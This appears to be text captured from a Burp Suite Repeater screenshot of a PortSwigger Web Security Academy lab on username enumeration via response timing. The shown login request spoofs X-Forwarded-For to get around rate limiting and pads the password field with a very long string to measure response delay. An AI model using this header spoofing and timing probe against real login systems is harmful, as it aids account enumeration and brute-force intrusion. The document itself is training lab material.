 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < > Target: https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac300ba04f620c682f7f688002400e7.web-security-academy.net
3 Cookie: session=elwQSAy79zW1M8IEsSyfsC86KUPHcDCE
4 Content-Length: 185
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 3
23
24 username=wiener&password=
abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabc
dabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdab
cd
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 3
Inspector
Notes
Done
3,249 bytes | 953 millis
Event log (2) All issues
Memory: 347.1MB